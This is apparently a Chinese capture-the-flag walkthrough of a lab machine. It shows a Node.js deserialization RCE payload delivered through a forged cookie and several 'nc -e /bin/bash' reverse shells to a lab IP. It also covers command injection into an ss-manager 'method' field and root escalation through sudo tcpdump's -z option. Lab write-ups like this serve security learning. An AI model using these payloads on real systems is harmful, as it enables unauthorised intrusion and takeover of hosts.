

尝试着修改cookie得值为:profile={"username":"Admin"},然后对其编码

发现即使没有token令牌也不会报错

尝试输入一个自定义用户名Bob

2.getshell

利用序列化



shell:

{"username":"_$$ND_FUNC$$_function(){return require('child_process').execSync('whoami',(e,out,err)=>{console.log(out);}); }()"}

这是具体函数的介绍

也就是执行了whoami命令并输出到控制台

所以得到我们当前用户为nodeadmin

查看一下当前文件下的内容



反弹shell



nc -e /bin/bash 192.168.1.6 1337 (最好按照这样来,后面还需要其他的端口,别到时后被占了)

编码

反弹成功

3.提权



python -c 'import pty;pty.spawn("/bin/bash")' #交互式shell

cd /home

ls -al有两个用户



cd fireman发现没有权限查看,说明fireman是一个高权限用户



查看进程

ps aux | grep fireman

/user/loacl/bin/ss-manger

ss-manager 是 Shadowsocks(socks5代理)的缩写



nc -u 127.0.0.1 8839

add: {“server_port":8003, "password":"test", "method":"||nc -e /bin/sh 192.168.1.6 4444||"}ps:如果跟我一样一连就崩尝试重启这个靶机就好了

还是会报错,查找资料执行下面命令

add: {"server_port":8003, "password":"test", "method":"||nc 192.168.1.6 4444 -e /bin/bash||"}



终于好了



python -c 'import pty;pty.spawn("/bin/bash")'

sudo -l



发现tcpdump可以利用

cd /tmp(因为可读可写)

echo "nc -e /bin/bash 192.168.1.6 8888" > shell

chmod 777 shell

sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z /tmp/shell -Z root

这时候没有反弹成功

需要切断和fireman的shell

按ctrl + c



这时候发现反弹成功

python -c 'import pty;pty.spawn("/bin/bash")'

再回到根目录

cd

ls -al



cat flag.txt

628

628

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?